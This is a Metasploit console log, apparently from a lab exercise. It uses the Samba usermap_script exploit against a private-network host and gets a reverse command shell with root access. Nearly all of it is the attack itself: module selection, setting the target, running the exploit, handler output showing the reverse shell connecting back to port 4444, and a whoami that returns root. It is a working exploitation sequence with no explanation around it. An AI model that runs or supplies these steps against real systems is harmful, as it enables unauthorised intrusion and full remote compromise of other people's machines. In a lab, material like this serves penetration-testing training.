 msf exploit(unix/misc/distcc_exec) > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set rhost 192.168.56.99
rhost => 192.168.56.99
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo afcMCxxuQtyojh1j;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "afcMCxxuQtyojh1j\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.1:4444 -> 192.168.56.99:43024) at
2018-04-27 19:21:57 +0800
ses
whoami
root